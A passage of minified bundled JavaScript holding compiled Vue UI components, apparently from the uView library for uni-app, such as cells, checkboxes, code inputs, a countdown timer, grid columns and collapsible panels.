0,!0),e.$slots.tabItem?Lr("",!0):(_r(),kr(a,{key:0,class:"u-line-1"},{default:mo(()=>[Dr(G(t[n.tabKeyName]),1)]),_:2},1024))]),_:2},1032,["class","onClick"]))),128))]),_:3},8,["scroll-top","scroll-into-view"]),Pr(l,{"scroll-top":i.scrollRightTop,"scroll-with-animation":"","scroll-y":"",class:"u-cate-tab__right-box",onScroll:r.rightScroll},{default:mo(()=>[Pr(s,{class:"u-cate-tab__page-view"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(n.tabList,(t,o)=>(_r(),kr(s,{class:"u-cate-tab__page-item",id:"item"+o,key:o},{default:mo(()=>[Ci(e.$slots,"itemList",{item:t},void 0,!0),e.$slots.itemList?Lr("",!0):(_r(),Cr(fr,{key:0},[Pr(s,{class:"item-title"},{default:mo(()=>[Pr(a,null,{default:mo(()=>[Dr(G(t[n.tabKeyName]),1)]),_:2},1024)]),_:2},1024),Pr(s,{class:"item-container"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(t.children,(t,o)=>Ci(e.$slots,"pageItem",{key:o,pageItem:t},()=>[Pr(s,{class:"thumb-box"},{default:mo(()=>[Pr(c,{class:"item-menu-image",src:t.icon,mode:""},null,8,["src"]),Pr(s,{class:"item-menu-name"},{default:mo(()=>[Dr(G(t[n.itemKeyName]),1)]),_:2},1024)]),_:2},1024)],!0)),128))]),_:2},1024)],64))]),_:2},1032,["id"]))),128))]),_:3})]),_:3},8,["scroll-top","onScroll"])]),_:3})]),_:3})}],["__scopeId","data-v-699049b2"]]),lI=Object.freeze(Object.defineProperty({__proto__:null,default:sI},Symbol.toStringTag,{value:"Module"})),cI={props:{title:{type:String,default:()=>pk.cellGroup.title},border:{type:Boolean,default:()=>pk.cellGroup.border}}};const uI=Xx({name:"u-cell-group",mixins:[gk,bk,cI],methods:{addStyle:$C}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Jg,l=Qk(xo("u-line"),AA);return _r(),kr(s,{style:je([r.addStyle(e.customStyle)]),class:$e([[e.customClass],"u-cell-group"])},{default:mo(()=>[e.title?(_r(),kr(s,{key:0,class:"u-cell-group__title"},{default:mo(()=>[Ci(e.$slots,"title",{},()=>[Pr(a,{class:"u-cell-group__title__text"},{default:mo(()=>[Dr(G(e.title),1)]),_:1})],!0)]),_:3})):Lr("",!0),Pr(s,{class:"u-cell-group__wrapper"},{default:mo(()=>[e.border?(_r(),kr(l,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0)]),_:3})]),_:3},8,["style","class"])}],["__scopeId","data-v-b67c7b92"]]),dI=Object.freeze(Object.defineProperty({__proto__:null,default:uI},Symbol.toStringTag,{value:"Module"})),hI={props:{title:{type:[String,Number],default:()=>pk.cell.title},label:{type:[String,Number],default:()=>pk.cell.label},value:{type:[String,Number],default:()=>pk.cell.value},icon:{type:String,default:()=>pk.cell.icon},disabled:{type:Boolean,default:()=>pk.cell.disabled},border:{type:Boolean,default:()=>pk.cell.border},center:{type:Boolean,default:()=>pk.cell.center},url:{type:String,default:()=>pk.cell.url},linkType:{type:String,default:()=>pk.cell.linkType},clickable:{type:Boolean,default:()=>pk.cell.clickable},isLink:{type:Boolean,default:()=>pk.cell.isLink},required:{type:Boolean,default:()=>pk.cell.required},rightIcon:{type:String,default:()=>pk.cell.rightIcon},arrowDirection:{type:String,default:()=>pk.cell.arrowDirection},iconStyle:{type:[Object,String],default:()=>pk.cell.iconStyle},rightIconStyle:{type:[Object,String],default:()=>pk.cell.rightIconStyle},titleStyle:{type:[Object,String],default:()=>pk.cell.titleStyle},size:{type:String,default:()=>pk.cell.size},stop:{type:Boolean,default:()=>pk.cell.stop},name:{type:[Number,String],default:()=>pk.cell.name}}};const pI=Xx({name:"u-cell",data:()=>({}),mixins:[gk,bk,hI],computed:{titleTextStyle(){return $C(this.titleStyle)}},emits:["click"],methods:{addStyle:$C,testEmpty:SC.empty,clickHandler(e){this.disabled||(this.$emit("click",{name:this.name}),this.openPage(),this.stop&&this.preventEvent(e))}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Qk(xo("u-line"),AA);return _r(),kr(s,{class:$e(["u-cell",[e.customClass]]),style:je([r.addStyle(e.customStyle)]),"hover-class":e.disabled||!e.clickable&&!e.isLink?"":"u-cell--clickable","hover-stay-time":250,onClick:r.clickHandler},{default:mo(()=>[Pr(s,{class:$e(["u-cell__body",[e.center&&"u-cell--center","large"===e.size&&"u-cell__body--large"]])},{default:mo(()=>[Pr(s,{class:"u-cell__body__content"},{default:mo(()=>[e.$slots.icon||e.icon?(_r(),kr(s,{key:0,class:"u-cell__left-icon-wrap"},{default:mo(()=>[e.$slots.icon?Ci(e.$slots,"icon",{key:0},void 0,!0):(_r(),kr(a,{key:1,name:e.icon,"custom-style":e.iconStyle,size:"large"===e.size?22:18},null,8,["name","custom-style","size"]))]),_:3})):Lr("",!0),Pr(s,{class:"u-cell__title"},{default:mo(()=>[e.$slots.title||!e.title?Ci(e.$slots,"title",{key:0},void 0,!0):(_r(),kr(l,{key:1,class:$e(["u-cell__title-text",[e.required&&"u-cell--required",e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__title-text--large"]]),style:je([r.titleTextStyle])},{default:mo(()=>[Dr(G(e.title),1)]),_:1},8,["style","class"])),Ci(e.$slots,"label",{},()=>[e.label?(_r(),kr(l,{key:0,class:$e(["u-cell__label",[e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__label--large"]])},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["class"])):Lr("",!0)],!0)]),_:3})]),_:3}),Ci(e.$slots,"value",{},()=>[r.testEmpty(e.value)?Lr("",!0):(_r(),kr(l,{key:0,class:$e(["u-cell__value",[e.disabled&&"u-cell--disabled","large"===e.size&&"u-cell__value--large"]])},{default:mo(()=>[Dr(G(e.value),1)]),_:1},8,["class"]))],!0),e.$slots["right-icon"]||e.isLink?(_r(),kr(s,{key:0,class:$e(["u-cell__right-icon-wrap",[`u-cell__right-icon-wrap--${e.arrowDirection}`]])},{default:mo(()=>[e.rightIcon&&!e.$slots["right-icon"]?(_r(),kr(a,{key:0,name:e.rightIcon,"custom-style":e.rightIconStyle,color:e.disabled?"#c8c9cc":"info",size:"large"===e.size?18:16},null,8,["name","custom-style","color","size"])):Ci(e.$slots,"right-icon",{key:1},void 0,!0)]),_:3},8,["class"])):Lr("",!0),e.$slots.righticon?(_r(),kr(s,{key:1,class:$e(["u-cell__right-icon-wrap",[`u-cell__right-icon-wrap--${e.arrowDirection}`]])},{default:mo(()=>[Ci(e.$slots,"righticon",{},void 0,!0)]),_:3},8,["class"])):Lr("",!0)]),_:3},8,["class"]),e.border?(_r(),kr(c,{key:0})):Lr("",!0)]),_:3},8,["class","style","hover-class","onClick"])}],["__scopeId","data-v-767dcd4e"]]),fI=Object.freeze(Object.defineProperty({__proto__:null,default:pI},Symbol.toStringTag,{value:"Module"})),mI={props:{name:{type:String,default:()=>pk.checkboxGroup.name},modelValue:{type:Array,default:()=>pk.checkboxGroup.value},shape:{type:String,default:()=>pk.checkboxGroup.shape},disabled:{type:Boolean,default:()=>pk.checkboxGroup.disabled},activeColor:{type:String,default:()=>pk.checkboxGroup.activeColor},inactiveColor:{type:String,default:()=>pk.checkboxGroup.inactiveColor},size:{type:[String,Number],default:()=>pk.checkboxGroup.size},placement:{type:String,default:()=>pk.checkboxGroup.placement},labelSize:{type:[String,Number],default:()=>pk.checkboxGroup.labelSize},labelColor:{type:[String],default:()=>pk.checkboxGroup.labelColor},labelDisabled:{type:Boolean,default:()=>pk.checkboxGroup.labelDisabled},iconColor:{type:String,default:()=>pk.checkboxGroup.iconColor},iconSize:{type:[String,Number],default:()=>pk.checkboxGroup.iconSize},iconPlacement:{type:String,default:()=>pk.checkboxGroup.iconPlacement},borderBottom:{type:Boolean,default:()=>pk.checkboxGroup.borderBottom}}};const gI=Xx({name:"u-checkbox-group",mixins:[gk,bk,mI],computed:{parentData(){return[this.modelValue,this.disabled,this.inactiveColor,this.activeColor,this.size,this.labelDisabled,this.shape,this.iconSize,this.borderBottom,this.placement]},bemClass(){return this.bem("checkbox-group",["placement"])}},watch:{parentData:{handler(){this.children.length&&this.children.map(e=>{"function"==typeof e.init&&e.init()})},deep:!0}},data:()=>({}),created(){this.children=[]},emits:["update:modelValue","change"],methods:{unCheckedOther(e){const t=[];this.children.map(e=>{e.isChecked&&t.push(e.name)}),this.$emit("update:modelValue",t),this.$emit("change",t)}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-checkbox-group",r.bemClass])},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class"])}],["__scopeId","data-v-521b2a21"]]),yI=Object.freeze(Object.defineProperty({__proto__:null,default:gI},Symbol.toStringTag,{value:"Module"})),bI={props:{name:{type:[String,Number,Boolean],default:()=>pk.checkbox.name},shape:{type:String,default:()=>pk.checkbox.shape},size:{type:[String,Number],default:()=>pk.checkbox.size},checked:{type:Boolean,default:()=>pk.checkbox.checked},disabled:{type:[String,Boolean],default:()=>pk.checkbox.disabled},activeColor:{type:String,default:()=>pk.checkbox.activeColor},inactiveColor:{type:String,default:()=>pk.checkbox.inactiveColor},iconSize:{type:[String,Number],default:()=>pk.checkbox.iconSize},iconColor:{type:String,default:()=>pk.checkbox.iconColor},label:{type:[String,Number],default:()=>pk.checkbox.label},labelSize:{type:[String,Number],default:()=>pk.checkbox.labelSize},labelColor:{type:String,default:()=>pk.checkbox.labelColor},labelDisabled:{type:[String,Boolean],default:()=>pk.checkbox.labelDisabled},usedAlone:{type:[Boolean],default:()=>!1}}};const vI=Xx({name:"u-checkbox",mixins:[gk,bk,bI],data:()=>({isChecked:!1,parentData:{iconSize:12,labelDisabled:null,disabled:null,shape:"square",activeColor:null,inactiveColor:null,size:18,modelValue:null,iconColor:null,placement:"row",borderBottom:!1,iconPlacement:"left"}}),computed:{elDisabled(){return""!==this.disabled?this.disabled:null!==this.parentData.disabled&&this.parentData.disabled},elLabelDisabled(){return""!==this.labelDisabled?this.labelDisabled:null!==this.parentData.labelDisabled&&this.parentData.labelDisabled},elSize(){return this.size?this.size:this.parentData.size?this.parentData.size:21},elIconSize(){return this.iconSize?this.iconSize:this.parentData.iconSize?this.parentData.iconSize:12},elActiveColor(){return this.activeColor?this.activeColor:this.parentData.activeColor?this.parentData.activeColor:"#2979ff"},elInactiveColor(){return this.inactiveColor?this.inactiveColor:this.parentData.inactiveColor?this.parentData.inactiveColor:"#c8c9cc"},elLabelColor(){return this.labelColor?this.labelColor:this.parentData.labelColor?this.parentData.labelColor:"#606266"},elShape(){return this.shape?this.shape:this.parentData.shape?this.parentData.shape:"circle"},elLabelSize(){return FC(this.labelSize?this.labelSize:this.parentData.labelSize?this.parentData.labelSize:"15")},elIconColor(){const e=this.iconColor?this.iconColor:this.parentData.iconColor?this.parentData.iconColor:"#ffffff";return this.elDisabled?this.isChecked?this.elInactiveColor:"transparent":this.isChecked?e:"transparent"},iconClasses(){let e=[];return e.push("u-checkbox__icon-wrap--"+this.elShape),this.elDisabled&&e.push("u-checkbox__icon-wrap--disabled"),this.isChecked&&this.elDisabled&&e.push("u-checkbox__icon-wrap--disabled--checked"),e},iconWrapStyle(){const e={};return e.backgroundColor=this.isChecked&&!this.elDisabled?this.elActiveColor:"#ffffff",e.borderColor=this.isChecked&&!this.elDisabled?this.elActiveColor:this.elInactiveColor,e.width=FC(this.elSize),e.height=FC(this.elSize),this.usedAlone||"right"===this.parentData.iconPlacement&&(e.marginRight=0),e},checkboxStyle(){const e={};return this.usedAlone||(this.parentData.borderBottom&&this.parentData.placement,this.parentData.borderBottom&&"column"===this.parentData.placement&&(e.paddingBottom="8px")),VC(e,$C(this.customStyle))}},mounted(){this.init()},emits:["change","update:checked"],methods:{init(){if(this.usedAlone)this.checked&&(this.isChecked=!0);else{this.updateParentData(),this.parent;const e=this.parentData.modelValue;this.checked?this.isChecked=!0:!this.usedAlone&&SC.array(e)&&(this.isChecked=e.some(e=>e===this.name))}},updateParentData(){this.getParentData("u-checkbox-group")},wrapperClickHandler(e){(this.usedAlone||"right"===this.parentData.iconPlacement)&&this.iconClickHandler(e)},iconClickHandler(e){this.preventEvent(e),this.elDisabled||this.setRadioCheckedStatus()},labelClickHandler(e){this.preventEvent(e),this.elLabelDisabled||this.elDisabled||this.setRadioCheckedStatus()},emitEvent(){this.$emit("change",this.isChecked,{name:this.name}),this.usedAlone&&this.$emit("update:checked",this.isChecked),this.$nextTick(()=>{ek(this,"change")})},setRadioCheckedStatus(){this.isChecked=!this.isChecked,this.emitEvent(),this.usedAlone||"function"==typeof this.parent.unCheckedOther&&this.parent.unCheckedOther(this)}},watch:{checked(e,t){e!==this.isChecked&&(this.isChecked=e)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg;return _r(),kr(s,{class:$e(["u-checkbox cursor-pointer",[`u-checkbox-label--${i.parentData.iconPlacement}`,i.parentData.borderBottom&&"column"===i.parentData.placement&&"u-border-bottom"]]),style:je([r.checkboxStyle]),onClick:ts(r.wrapperClickHandler,["stop"])},{default:mo(()=>[Pr(s,{class:$e(["u-checkbox__icon-wrap cursor-pointer",r.iconClasses]),onClick:ts(r.iconClickHandler,["stop"]),style:je([r.iconWrapStyle])},{default:mo(()=>[Ci(e.$slots,"icon",{elIconSize:r.elIconSize,elIconColor:r.elIconColor},()=>[Pr(a,{class:"u-checkbox__icon-wrap__icon",name:"checkbox-mark",size:r.elIconSize,color:r.elIconColor},null,8,["size","color"])],!0)]),_:3},8,["onClick","class","style"]),Pr(s,{class:"u-checkbox__label-wrap cursor-pointer",onClick:ts(r.labelClickHandler,["stop"])},{default:mo(()=>[Ci(e.$slots,"label",{label:e.label,elDisabled:r.elDisabled},()=>[Pr(l,{style:je({color:r.elDisabled?r.elInactiveColor:r.elLabelColor,fontSize:r.elLabelSize,lineHeight:r.elLabelSize})},{default:mo(()=>[Dr(G(e.label),1)]),_:1},8,["style"])],!0)]),_:3},8,["onClick"])]),_:3},8,["style","onClick","class"])}],["__scopeId","data-v-53b75895"]]),_I=Object.freeze(Object.defineProperty({__proto__:null,default:vI},Symbol.toStringTag,{value:"Module"}));const wI=Xx({name:"u-circle-progress",mixins:[gk,bk,{props:{percentage:{type:[String,Number],default:()=>pk.circleProgress.percentage}}}],data:()=>({leftBorderColor:"rgb(200, 200, 200)",rightBorderColor:"rgb(200, 200, 200)"}),computed:{leftSyle(){const e={};return e.borderTopColor=this.leftBorderColor,e.borderRightColor=this.leftBorderColor,e},rightSyle(){const e={};return e.borderLeftColor=this.rightBorderColor,e.borderBottomColor=this.rightBorderColor,e}},mounted(){PC().then(()=>{this.rightBorderColor="rgb(66, 185, 131)"})},methods:{init(){animation.transition(this.$refs["right-circle"].ref,{styles:{transform:"rotate(45deg)",transformOrigin:"center center"}},()=>{this.rightBorderColor="rgb(66, 185, 131)"})}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-circle-progress"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__left"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__left__circle",style:je([r.leftSyle]),ref:"left-circle"},null,8,["style"])]),_:1}),Pr(a,{class:"u-circle-progress__right"},{default:mo(()=>[Pr(a,{class:"u-circle-progress__right__circle",ref:"right-circle",style:je([r.rightSyle])},null,8,["style"])]),_:1}),Pr(a,{class:"u-circle-progress__circle"})]),_:1})}],["__scopeId","data-v-f7dcc58c"]]),SI=Object.freeze(Object.defineProperty({__proto__:null,default:wI},Symbol.toStringTag,{value:"Module"})),xI={props:{adjustPosition:{type:Boolean,default:()=>pk.codeInput.adjustPosition},maxlength:{type:[String,Number],default:()=>pk.codeInput.maxlength},dot:{type:Boolean,default:()=>pk.codeInput.dot},mode:{type:String,default:()=>pk.codeInput.mode},hairline:{type:Boolean,default:()=>pk.codeInput.hairline},space:{type:[String,Number],default:()=>pk.codeInput.space},modelValue:{type:[String,Number],default:()=>pk.codeInput.value},focus:{type:Boolean,default:()=>pk.codeInput.focus},bold:{type:Boolean,default:()=>pk.codeInput.bold},color:{type:String,default:()=>pk.codeInput.color},fontSize:{type:[String,Number],default:()=>pk.codeInput.fontSize},size:{type:[String,Number],default:()=>pk.codeInput.size},disabledKeyboard:{type:Boolean,default:()=>pk.codeInput.disabledKeyboard},borderColor:{type:String,default:()=>pk.codeInput.borderColor},disabledDot:{type:Boolean,default:()=>pk.codeInput.disabledDot}}};const CI=Xx({name:"u-code-input",mixins:[gk,bk,xI],data(){return{inputValue:"",isFocus:this.focus,timer:null,opacity:1}},watch:{modelValue:{immediate:!0,handler(e){this.inputValue=String(e).substring(0,this.maxlength)}},isFocus:{handler(e){}}},created(){},beforeUnmount(){},computed:{codeLength(){return new Array(Number(this.maxlength))},itemStyle(){return e=>{const t={width:FC(this.size),height:FC(this.size)};return"box"===this.mode&&(t.border=`${this.hairline?.5:1}px solid ${this.borderColor}`,0===OC(this.space)&&(0===e&&(t.borderTopLeftRadius="3px",t.borderBottomLeftRadius="3px"),e===this.codeLength.length-1&&(t.borderTopRightRadius="3px",t.borderBottomRightRadius="3px"),e!==this.codeLength.length-1&&(t.borderRight="none"))),e!==this.codeLength.length-1?t.marginRight=FC(this.space):t.marginRight=0,t}},codeArray(){return String(this.inputValue).split("")},lineStyle(){const e={};return e.height=this.hairline?"2px":"4px",e.width=FC(this.size),e.backgroundColor=this.borderColor,e}},emits:["change","finish","update:modelValue"],methods:{addUnit:FC,inputHandler(e){const t=e.detail.value;this.inputValue=t,this.disabledDot&&this.$nextTick(()=>{this.inputValue=t.replace(".","")}),this.$emit("change",t),this.$emit("update:modelValue",t),String(t).length>=Number(this.maxlength)&&this.$emit("finish",t)}}},[["render",function(e,t,n,o,i,r){const a=Jg,s=Gg,l=Km;return _r(),kr(a,{class:"u-code-input"},{default:mo(()=>[(_r(!0),Cr(fr,null,xi(r.codeLength,(t,n)=>(_r(),kr(a,{class:"u-code-input__item",style:je([r.itemStyle(n)]),key:n},{default:mo(()=>[e.dot&&r.codeArray.length>n?(_r(),kr(a,{key:0,class:"u-code-input__item__dot"})):(_r(),kr(s,{key:1,style:je({fontSize:r.addUnit(e.fontSize),fontWeight:e.bold?"bold":"normal",color:e.color})},{default:mo(()=>[Dr(G(r.codeArray[n]),1)]),_:2},1032,["style"])),"line"===e.mode?(_r(),kr(a,{key:2,class:"u-code-input__item__line",style:je([r.lineStyle])},null,8,["style"])):Lr("",!0),i.isFocus&&r.codeArray.length===n?(_r(),kr(a,{key:3,style:je({backgroundColor:e.color}),class:"u-code-input__item__cursor"},null,8,["style"])):Lr("",!0)]),_:2},1032,["style"]))),128)),Pr(l,{disabled:e.disabledKeyboard,type:"number",focus:e.focus,value:i.inputValue,maxlength:e.maxlength,adjustPosition:e.adjustPosition,class:"u-code-input__input",onInput:r.inputHandler,style:je({height:r.addUnit(e.size)}),onFocus:t[0]||(t[0]=e=>i.isFocus=!0),onBlur:t[1]||(t[1]=e=>i.isFocus=!1)},null,8,["disabled","focus","value","maxlength","adjustPosition","onInput","style"])]),_:1})}],["__scopeId","data-v-3acf6cf3"]]),kI=Object.freeze(Object.defineProperty({__proto__:null,default:CI},Symbol.toStringTag,{value:"Module"})),AI={props:{seconds:{type:[String,Number],default:()=>pk.code.seconds},startText:{type:String,default:()=>pk.code.startText},changeText:{type:String,default:()=>pk.code.changeText},endText:{type:String,default:()=>pk.code.endText},keepRunning:{type:Boolean,default:()=>pk.code.keepRunning},uniqueKey:{type:String,default:()=>pk.code.uniqueKey}}};const TI=Xx({name:"u-code",mixins:[gk,bk,AI],data(){return{secNum:this.seconds,timer:null,canGetCode:!0}},mounted(){this.checkKeepRunning()},watch:{seconds:{immediate:!0,handler(e){this.secNum=e}}},emits:["start","end","change"],methods:{checkKeepRunning(){let e=Number(sb(this.uniqueKey+"_$uCountDownTimestamp"));if(!e)return this.changeEvent(this.startText);let t=Math.floor(+new Date/1e3);this.keepRunning&&e&&e>t?(this.secNum=e-t,lb(this.uniqueKey+"_$uCountDownTimestamp"),this.start()):this.changeEvent(this.startText)},start(){this.timer&&(clearInterval(this.timer),this.timer=null),this.$emit("start"),this.canGetCode=!1,this.changeEvent(this.changeText.replace(/x|X/,this.secNum)),this.timer=setInterval(()=>{--this.secNum?this.changeEvent(this.changeText.replace(/x|X/,this.secNum)):(clearInterval(this.timer),this.timer=null,this.changeEvent(this.endText),this.secNum=this.seconds,this.$emit("end"),this.canGetCode=!0)},1e3),this.setTimeToStorage()},reset(){this.canGetCode=!0,clearInterval(this.timer),this.secNum=this.seconds,this.changeEvent(this.endText)},changeEvent(e){this.$emit("change",e)},setTimeToStorage(){if(this.keepRunning&&this.timer&&this.secNum>0&&this.secNum<=this.seconds){let e=Math.floor(+new Date/1e3);rb({key:this.uniqueKey+"_$uCountDownTimestamp",data:e+Number(this.secNum)})}}},beforeUnmount(){this.setTimeToStorage(),clearTimeout(this.timer),this.timer=null}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:"u-code"})}],["__scopeId","data-v-79dcbe4c"]]),II=Object.freeze(Object.defineProperty({__proto__:null,default:TI},Symbol.toStringTag,{value:"Module"}));const BI=Xx({name:"u-col",mixins:[gk,bk,{props:{span:{type:[String,Number],default:()=>pk.col.span},offset:{type:[String,Number],default:()=>pk.col.offset},justify:{type:String,default:()=>pk.col.justify},align:{type:String,default:()=>pk.col.align},textAlign:{type:String,default:()=>pk.col.textAlign}}}],data:()=>({width:0,parentData:{gutter:0},gridNum:12}),options:{virtualHost:!0},computed:{uJustify(){return"end"==this.justify||"start"==this.justify?"flex-"+this.justify:"around"==this.justify||"between"==this.justify?"space-"+this.justify:this.justify},uAlignItem(){return"top"==this.align?"flex-start":"bottom"==this.align?"flex-end":this.align},colStyle(){return VC({paddingLeft:FC(OC(this.parentData.gutter)/2),paddingRight:FC(OC(this.parentData.gutter)/2),alignItems:this.uAlignItem,justifyContent:this.uJustify,textAlign:this.textAlign,flex:`0 0 ${100/this.gridNum*this.span}%`,marginLeft:100/12*this.offset+"%"},$C(this.customStyle))}},mounted(){this.init()},emits:["click"],methods:{async init(){this.updateParentData(),this.width=await this.parent.getComponentWidth()},updateParentData(){this.getParentData("u-row")},clickHandler(e){this.$emit("click")}}},[["render",function(e,t,n,o,i,r){const a=Jg;return _r(),kr(a,{class:$e(["u-col",["u-col-"+e.span]]),ref:"u-col",style:je([r.colStyle]),onClick:r.clickHandler},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["class","style","onClick"])}],["__scopeId","data-v-f5e3d65d"]]),EI=Object.freeze(Object.defineProperty({__proto__:null,default:BI},Symbol.toStringTag,{value:"Module"})),OI={props:{title:{type:String,default:()=>pk.collapseItem.title},titleStyle:{type:[Object,String],default:()=>pk.collapseItem.titleStyle},value:{type:String,default:()=>pk.collapseItem.value},label:{type:String,default:()=>pk.collapseItem.label},disabled:{type:Boolean,default:()=>pk.collapseItem.disabled},isLink:{type:Boolean,default:()=>pk.collapseItem.isLink},clickable:{type:Boolean,default:()=>pk.collapseItem.clickable},border:{type:Boolean,default:()=>pk.collapseItem.border},align:{type:String,default:()=>pk.collapseItem.align},name:{type:[String,Number],default:()=>pk.collapseItem.name},icon:{type:String,default:()=>pk.collapseItem.icon},duration:{type:Number,default:()=>pk.collapseItem.duration},showRight:{type:Boolean,default:()=>pk.collapseItem.showRight},iconStyle:{type:[Object,String],default:()=>pk.collapseItem.iconStyle},rightIconStyle:{type:[Object,String],default:()=>pk.collapseItem.rightIconStyle},cellCustomStyle:{type:[Object,String],default:()=>pk.collapseItem.cellCustomStyle},cellCustomClass:{type:String,default:()=>pk.collapseItem.cellCustomClass}}};const PI=Xx({name:"u-collapse-item",mixins:[gk,bk,OI],data:()=>({elId:RC(),animationData:{},expanded:!1,showBorder:!1,animating:!1,parentData:{accordion:!1,border:!1}}),watch:{expanded(e){clearTimeout(this.timer),this.timer=null,this.timer=setTimeout(()=>{this.showBorder=e},e?10:290)}},mounted(){this.init()},methods:{async init(){if(this.updateParentData(),!this.parent)return;const{value:e,accordion:t,children:n=[]}=this.parent;if(t){if(SC.array(e))return;this.expanded=this.name==e}else{if(!SC.array(e)&&null!==e)return;this.expanded=(e||[]).some(e=>e==this.name)}await Zn(),this.setContentAnimate()},updateParentData(){this.getParentData("u-collapse")},async setContentAnimate(){const e=await this.queryRect(),t=this.expanded?e.height:0;this.animating=!0;const n=Xh({timingFunction:"ease-in-out"});n.height(t).step({duration:this.duration}).step(),this.animationData=n.export(),PC(this.duration).then(()=>{this.animating=!1})},clickHandler(){this.disabled&&this.animating||this.parent&&this.parent.onChange(this)},queryRect(){return new Promise(e=>{this.$uGetRect(`#${this.elId}`).then(t=>{e(t)})})}}},[["render",function(e,t,n,o,i,r){const a=Gg,s=Qk(xo("u-icon"),Uk),l=Qk(xo("u-cell"),pI),c=Jg,u=Qk(xo("u-line"),AA);return _r(),kr(c,{class:"u-collapse-item"},{default:mo(()=>[Pr(l,{title:e.$slots.title?"":e.title,value:e.value,label:e.label,icon:e.icon,isLink:e.isLink,clickable:e.clickable,border:i.parentData.border&&i.showBorder,onClick:r.clickHandler,arrowDirection:i.expanded?"up":"down",disabled:e.disabled,customClass:e.cellCustomClass,customStyle:e.cellCustomStyle},{title:mo(()=>[Ci(e.$slots,"title",{},()=>[!e.$slots.title&&e.title?(_r(),kr(a,{key:0},{default:mo(()=>[Dr(G(e.title),1)]),_:1})):Lr("",!0)],!0)]),icon:mo(()=>[Ci(e.$slots,"icon",{},()=>[!e.$slots.icon&&e.icon?(_r(),kr(s,{key:0,size:22,name:e.icon},null,8,["name"])):Lr("",!0)],!0)]),value:mo(()=>[Ci(e.$slots,"value",{},()=>[!e.$slots.value&&e.value?(_r(),kr(a,{key:0},{default:mo(()=>[Dr(G(e.value),1)]),_:1})):Lr("",!0)],!0)]),"right-icon":mo(()=>[e.showRight?(_r(),Cr(fr,{key:0},[e.$slots["right-icon"]?Lr("",!0):(_r(),kr(s,{key:0,size:16,name:"arrow-right"})),Ci(e.$slots,"right-icon",{},void 0,!0)],64)):Lr("",!0)]),_:3},8,["title","value","label","icon","isLink","clickable","border","onClick","arrowDirection","disabled","customClass","customStyle"]),Pr(c,{class:"u-collapse-item__content",animation:i.animationData,ref:"animation"},{default:mo(()=>[Pr(c,{class:"u-collapse-item__content__text content-class",id:i.elId,ref:i.elId},{default:mo(()=>[Ci(e.$slots,"default",{},void 0,!0)]),_:3},8,["id"])]),_:3},8,["animation"]),i.parentData.border?(_r(),kr(u,{key:0})):Lr("",!0)]),_:3})}],["__scopeId","data-v-438fef18"]]),MI=Object.freeze(Object.defineProperty({__proto__:null,default:PI},Symbol.toStringTag,{value:"Module"})),DI={props:{value:{type:[String,Number,Array,null],default:()=>pk.collapse.value},accordion:{type:Boolean,default:()=>pk.collapse.accordion},border:{type:Boolean,default:()=>pk.collapse.border}}};const LI=Xx({name:"u-collapse",mixins:[gk,bk,DI],watch:{needInit(){this.init()},parentData(){this.children.length&&this.children.map(e=>{"function"==typeof e.updateParentData&&e.updateParentData()})}},created(){this.children=[]},computed:{needInit(){return[this.accordion,this.value]}},emits:["open","close","change"],methods:{init(){this.children.map(e=>{e.init()})},onChange(e){let t=[];this.children.map((n,o)=>{this.accordion?(n.expanded=n===e&&!e.expanded,n.setContentAnimate()):n===e&&(n.expanded=!n.expanded,n.setContentAnimate()),t.push({name:n.name||o,status:n.expanded?"open":"close"})}),this.$emit("change",t),this.$emit(e.expanded?"open":"close",e.name)}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-line"),AA),s=Jg;return _r(),kr(s,{class:"u-collapse"},{default:mo(()=>[e.border?(_r(),kr(a,{key:0})):Lr("",!0),Ci(e.$slots,"default",{},void 0,!0)]),_:3})}],["__scopeId","data-v-c712f793"]]),zI=Object.freeze(Object.defineProperty({__proto__:null,default:LI},Symbol.toStringTag,{value:"Module"})),NI={props:{text:{type:[Array],default:()=>pk.columnNotice.text},icon:{type:String,default:()=>pk.columnNotice.icon},mode:{type:String,default:()=>pk.columnNotice.mode},color:{type:String,default:()=>pk.columnNotice.color},bgColor:{type:String,default:()=>pk.columnNotice.bgColor},fontSize:{type:[String,Number],default:()=>pk.columnNotice.fontSize},speed:{type:[String,Number],default:()=>pk.columnNotice.speed},step:{type:Boolean,default:()=>pk.columnNotice.step},duration:{type:[String,Number],default:()=>pk.columnNotice.duration},disableTouch:{type:Boolean,default:()=>pk.columnNotice.disableTouch},justifyContent:{type:String,default:()=>pk.columnNotice.justifyContent}}};const RI=Xx({mixins:[gk,bk,NI],watch:{text:{immediate:!0,handler(e,t){SC.array(e)}}},computed:{textStyle(){let e={};return e.color=this.color,e.fontSize=FC(this.fontSize),e},vertical(){return"horizontal"!=this.mode}},data:()=>({index:0}),emits:["click","close"],methods:{noticeChange(e){this.index=e.detail.current},clickHandler(){this.$emit("click",this.index)},close(){this.$emit("close")}}},[["render",function(e,t,n,o,i,r){const a=Qk(xo("u-icon"),Uk),s=Jg,l=Gg,c=Ug,u=Hg;return 